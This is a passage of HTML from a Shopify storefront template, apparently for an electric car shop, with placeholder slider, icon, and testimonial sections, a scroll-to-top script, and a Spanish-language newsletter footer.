                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23556088037652__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--23556088037652__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--23556088037652__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23556088037652__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--23556088037652__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }</style><div class="section-template--23556088037652__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1">
          Image/Video Slider
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      <div class="image-slide__image">
                        
                          
                            <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                          
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      <div class="image-slide__image">
                        
                          
                            <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                          
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      <div class="image-slide__image">
                        
                          
                            <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                          
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      <div class="image-slide__image">
                        
                          
                            <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                          
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--23556088037652__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a" class="shopify-section section"><style data-shopify>.section-template--23556088037652__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23556088037652__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="icons-with-content page-width section-template--23556088037652__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-1-column animate-item animate-item--child index-0"
      ><div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        
        
        
        
      </div>
      <div class="icon-with-content__content left animate-item animate-item--child index-0"><h2 class="icon-with-content__heading h1" >
                Content heading
              </h2><div class="icon-with-content__text rte body" >
                <p>Pair icons with content to focus on your chosen product, collection, or blog post. Add details on availability, style, or even provide a review.</p>
              </div><a
                  
                    role="link" aria-disabled="true"
                  
                  class="button button--primary"
                  
                >
                  Button label
                </a></div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23556088037652__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--23556088037652__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23556088037652__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--23556088037652__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1">
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--23556088037652__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--23556088037652__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23556088037652__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--23556088037652__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23556088037652__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--23556088037652__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--23556088037652__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--23556088037652__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23556088037652__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23556088103188__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//electricarshopdc.com/cdn/shop/t/5/assets/component-card.css?v=97748468422666499891727285281" media="print" onload="this.media='all'">
<noscript><link href="//electricarshopdc.com/cdn/shop/t/5/assets/component-card.css?v=97748468422666499891727285281" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 6px;
  }

  .section-sections--23556088103188__footer-padding {
    padding-top: 30px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 8px;
    }

    .section-sections--23556088103188__footer-padding {
      padding-top: 40px;
      padding-bottom: 8px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--23556088103188__footer-padding animate-section animate--hidden" data-animations='' data-type='eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 80px);"
                        >
                          
                            <img
                              srcset="//electricarshopdc.com/cdn/shop/files/electricarshop_2.png?v=1727548084&width=80, //electricarshopdc.com/cdn/shop/files/electricarshop_2.png?v=1727548084&width=160 2x"
                              src="//electricarshopdc.com/cdn/shop/files/electricarshop_2.png?v=1727548084&width=760"
                              alt=""
                              loading="lazy"
                              width="327"
                              height="308"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-11 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Suscríbete a nuestros correos electrónicos</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Recibe las mejores ofertas</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23556088103188__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23556088103188__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Suscribirme
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Electricar10home" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/electricar_10home/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
